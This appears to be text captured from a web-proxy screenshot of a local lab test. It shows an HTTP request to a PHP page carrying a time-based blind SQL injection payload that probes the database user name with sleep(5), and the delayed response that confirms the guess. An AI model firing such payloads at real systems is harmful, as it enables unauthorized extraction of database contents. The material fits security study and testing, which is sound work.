 Go Cancel < ▼ > ▼ Target: http://192.168.0.3:8000 ?
Request
Raw Params Headers Hex
GET /dd.php?id=1';select+if(substr(user(),1,1)='r',sleep(5),1)%23 HTTP/1.1
Host: 192.168.0.3:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 10 Nov 2019 22:35:45 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 9
Connection: close
Content-Type: text/html
1DumbDumb
? < + > Type a search term 0 matches
Done 212 bytes 5,013 millis